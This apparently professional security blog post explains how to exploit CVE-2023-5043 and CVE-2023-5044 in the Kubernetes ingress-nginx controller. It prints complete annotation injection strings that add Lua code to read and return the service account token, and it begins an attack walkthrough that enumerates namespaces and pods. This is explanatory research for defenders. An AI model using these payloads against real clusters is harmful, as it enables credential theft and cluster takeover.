Exploiting CVE-2023-5044 and CVE-2023-5043 to overtake a Kubernetes Cluster

In this blog we are exploring two new CVE's that exploit an issue in the NGINX controller when NGINX is used for ingress control.

In this blog we are exploring two new CVE's that exploit an issue in the NGINX controller when NGINX is used for ingress control.

In this blog we are exploring two new CVE’s that exploit an issue in the NGINX controller when NGINX is used for ingress control. These two issues require the NGINX controller to be of the version < 1.9.0. When exploiting these issues this might lead to a complete compromise of the Kubernetes cluster.

CVE-2023-5043 (CVSS score: 7.6) – Code injection via nginx.ingress.kubernetes.io/configuration-snippet

CVE-2023-5044 (CVSS score: 7.6) – Code injection via nginx.ingress.kubernetes.io/permanent-redirect annotation

To recreate the issues we built a vulnerable Kubernetes environment. The details on the different deployments and configurations can be found in the Appendix: Setup vulnerable environment .

Furthermore Appendix: Tools Used list the tools used during the setup and exploitation phase, while Appendix: Utility commands list some handy comments during experimenting.







To understand how critical this issue can become lets first have a look at the default ingressnginx service account permissions. As we can see in the screenshot below, the service account comes with several useful access rights that could be used to enumerate the Kubernetes cluster.

However one permission in particular is of great use from an offensive standpoint. The service account ingress-nginx has default permissions to get , list and watch secrets in the Kubernetes cluster.

The default configuration can be found here:

Technical Write-Up of CVE-2023-5043 and CVE2023-5044

Now let us explore the exploitation of both CVEs in detail. To start the research we found a well written article about the CVE-2023-5044 including a proof-of-concept exploit string to get an idea of how an exploit could look like. Knowing this initial exploit string helped a lot in understanding where the actual issue lies.

Note: In order to exploit any of these two issues the service account needs to have create permissions for ingresses in the Kubernetes environment.

Let’s dive into the technical bits!

https://kubernetes.io/docs/concepts/services-networking/ingress/

To set us up lets have a look at the annotation nginx.ingress.kubernetes.io/permanentredirect according to the official GitHub documentation this annotation allows us to return a permanent HTTP Status Code 301 for requests received by the NGINX ingress control and permanently redirect to the given domain.











This annotation is being bound to a Ingress object in the Kubernetes environment. Let’s create an example:

Deploying this, will enforce the ingress control for the foo-service and the bar-service.





If we now browse to https://localhost/bar/ as an example we can observe the ingress control is working as the user is being redirected to the defined page.





Let’s investigate what actually happens on the NGINX controller. As this is a redirect done in NGINX we most likely want to have a look at its configuration files typically located under /etc/nginx/ .





If we now output the contents of nginx.conf and filter for our annotation value ( https://www.covertswarm.com ), we can see two return 301 directives set in this configuration file.





Now, according to the blog post mentioned earlier, an example exploit looked as follows:

nginx.ingress.kubernetes.io/permanent-redirect:

https://www.covertswarm.com;}location ~* “^/covertswarm(/|$)(.*)” {content_by_lua

‘ngx.say(io.popen(“cat

/var/run/secrets/kubernetes.io/serviceaccount/token”):read(“*a”))’;}location ~*

‘/example’ {content_by_lua ‘ngx.say(“a”)’

In NGINX it is possible to use lua scripts in location directives (see the IBM Aspera reverse proxy Lua scripting documentation).





If we have a close look at his, we can see that after our initial value https://www.covertswarm.com a semicolon and closing curly bracket were placed ;} . Let’s have a look at some more configuration from the nginx.conf .



Some things we can see here is the configuration for the foo-service we applied through our manifest from earlier.

One important thing to note here is that we will split the configuration file at the return 301 https://www.covertswarm.com line, if you pay close attention, there is more configuration to be applied for the current directive that we are closing early. We need to make sure that the config file stays valid when we inject our payload.

We do this by adding another, yet unfinished, location directive, that stays open and uses the remaining closing curly bracket.

nginx.ingress.kubernetes.io/permanent-redirect:

https://www.covertswarm.com;}location ~* “^/covertswarm(/|$)(.*)” {content_by_lua

‘ngx.say(io.popen(“cat

/var/run/secrets/kubernetes.io/serviceaccount/token”):read(“*a”))’;}location ~*

‘/example’ {content_by_lua ‘ngx.say(“a”)’

We can see what is explained above in action. The first (and expected) location directive is closed early after our return 301 https://www.covertswarm.com; statement with the curly bracket. Then another location directive that executes a lua script is appended location ~*”^/covertswarm(/|$)(.*)” {content_by_lua ‘ngx.say(io.popen(“cat/var/run/secrets/kubernetes.io/serviceaccount/token”):read(“*a”))’;} , which is again appended by an open location directive, to keep the validity of the configuration intact location ~* ‘/example’ {content_by_lua ‘ngx.say(“a”)’ .

This lua script outputs the content of the /var/run/secrets/kubernetes.io/serviceaccount/token file and replays it back to the requesting user.







Now, sending a request to the instrted location /covertswarm displays the following:

Which is the service account token for the NGINX ingress controller.

Exploiting the nginx.ingress.kubernetes.io/configuration-snippet annotation works in a similar manner to ‘CVE-2023-5044 nginx.ingress.kubernetes.io/permanent-redirect ‘ (with some minor tweaks to the exploit string)



To exploit this, allow-snippet-annotations needs to be set to true . This option is defaulted to false since v1.9.0. As these issues exploit the NGINX controller < v1.9.0 this might not be an issue. However below you find a patch to allow snippet annotations (also set to true in the vulnerable environment setup from the Appendix section).

Please refer to ‘CVE-2023-5044 nginx.ingress.kubernetes.io/permanent-redirect ‘ until the proof-of-concept section to understand how exploitation works. We will pick up from there now.

As mentioned above there is a slight difference to the exploit string in the CVE-2023-5043 compared to CVE-2023-5044.

First and foremorst, the nginx.ingress.kubernetes.io/configuration-snippet can be used to add additional configuration to the NGINX location. If we remember from the last section, we exploited the nginx.conf file by appending a location directive under our control. We do exactly the same here.



For the configuration we use an example from the Kubernetes ingress-nginx annotation configuration documentation, which looked as follows:

The final manifest looked as follows:



Applying this configuration to the cluster leads to the following

![]()

Next, we again, append our location directive payload.

nginx.ingress.kubernetes.io/configuration-snippet: |

more_set_headers “Request-Id: $req_id”;}location ~* “^/covertswarm2(/|$)(.*)”

{content_by_lua ‘ngx.say(io.popen(“cat

/var/run/secrets/kubernetes.io/serviceaccount/token”):read(“*a”))’;}

Now, bizarrely, when we added the last bit (the open location directive) to keep the configuration file valid, we ran into an error. Investigating the issue did not reveal any reason for this (or I forgot about it). To speed up the trouble shooting we make use of content_by_lua_block (reference), which appears to just expects a different syntax to supply

location ~* ‘/example2’ {content_by_lua_block {ngx.say(‘hi’)}

the lua script (in from of a block {} ).

The final exploit string looked as follows:

more_set_headers “Request-Id: $req_id”;}location ~* “^/covertswarm2(/|$)(.*)”

{content_by_lua ‘ngx.say(io.popen(“cat /var/run/secrets/kubernetes.io/serviceaccount/token”):read(“*a”))’;}location ~*

‘/example2’ {content_by_lua_block {ngx.say(‘hi’)}

This lua script outputs the content of the /var/run/secrets/kubernetes.io/serviceaccount/token file and replays it back to the requesting user.

As we can see, after applying it to the Kubernetes cluster, we see the injection working as described for CVE-2023-5044.

If we browse now /covertswarm2 we are presented with the following:

Which is the service account token for the NGINX ingress controller.

Now let’s look at how a real attack could look like. We assume the compromise of a pod in the

Kubernetes cluster. The service account does not have any sensitive permissions, but has get , create , list and read permissions on the ingresses.networking.k8s.io object.

Furthermore, to display realistic enumeration procedures after a compromise it has limited access to namespaces and pods defined in a ClusterRole and bound to the service account via ClusterRoleBinding .



First, an attacker could enumerate the existing namespaces to learn about the environment.





After some investigation of different pods, they decide to list the pods in the ingress-nginx namespace (filtering done for sanity – as this environment was experimented with).

![]()

